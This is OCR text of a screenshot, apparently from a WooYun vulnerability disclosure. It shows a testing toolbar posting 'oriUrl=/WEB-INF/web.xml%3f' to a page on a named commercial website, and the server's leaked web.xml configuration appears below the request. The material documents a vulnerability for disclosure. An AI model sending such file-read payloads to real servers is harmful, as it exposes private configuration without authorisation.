 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.f...kOriUrl.htm
www.fangxinmai.com/error/backOriUrl.htm
INT SQL XSS Encryption Encoding Other
Load URL http://www.fangxinmai.com/error/backOriUrl.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data formSubmit=&oriUrl=/WEB-INF/web.xml%3f
/web-app_2_5.xsd" id="WebApp_ID" version="2.5">
<display-name>Archetype Created Web Application</display-name>
<!-- context -->
−<context-param>
<param-name>contextConfigLocation</param-name>
−<param-value>
/WEB-INF/applicationContext.xml, /WEB-INF/ewallet-comm-cach.xml, /WEB-INF/springContext_website_hessian.xml,
classpath*:META-INF/spring/springContext_website_*.xml
</param-value>
</context-param>
−<context-param>
<param-name>log4jConfigLocation</param-name>
<param-value>classpath:log4j.xml</param-value>
</context-param>
<!-- 字符编码filter -->
−<filter>
<filter-name>encodingFilter</filter-name>
−<filter-class>
org.springframework.web.filter.CharacterEncodingFilter
www.wooyun.org